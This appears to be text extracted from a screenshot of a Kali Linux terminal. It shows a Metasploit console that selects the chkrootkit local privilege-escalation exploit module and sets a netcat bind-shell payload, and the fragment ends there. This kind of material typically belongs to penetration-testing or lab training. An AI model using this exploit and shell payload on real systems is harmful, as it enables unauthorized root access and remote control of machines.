 tester@kali: ~
File Actions Edit View Help
msf5 exploit(unix/local/chkrootkit) > set payload cmd/unix/bind_netcat
payload ⇒ cmd/unix/bind_netcat
msf5 exploit(unix/local/chkrootkit) >